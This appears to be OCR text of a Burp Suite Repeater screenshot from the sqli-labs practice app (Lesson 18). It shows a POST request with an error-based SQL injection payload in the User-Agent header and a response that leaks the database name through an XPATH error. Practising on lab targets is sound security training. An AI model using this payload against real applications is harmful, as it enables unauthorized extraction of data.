 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: ' and updatexml(1,concat(0x7e,(select database()),0x7e),1),1,1) -- q
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli-labs/Less-18/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' and updatexml(1,concat(0x7e,(select
database()),0x7e),1),1,1) -- q
XPATH syntax error: '~security~'